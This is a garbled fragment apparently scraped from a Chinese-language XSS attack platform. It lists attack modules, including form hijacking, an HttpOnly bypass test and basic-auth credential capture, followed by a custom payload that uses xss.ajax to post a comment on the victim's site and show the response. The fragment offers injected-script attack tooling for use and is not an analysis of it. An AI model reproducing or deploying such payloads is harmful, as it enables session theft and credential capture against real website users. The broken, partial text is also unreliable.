 xss.js 展开
需要配置的参数
伪造图片 展开
Email通知模块 展开
通用表单劫持 展开
ApacheHttpOnly测试 展开
基础认证模块免pwd-c32 展开
附加自定义代码
xss.ajax('/ addcomment?
id= &uid=&sid=
d&','con=wooyun',function(){
alert(this.responseText)
})
www.wooyun.org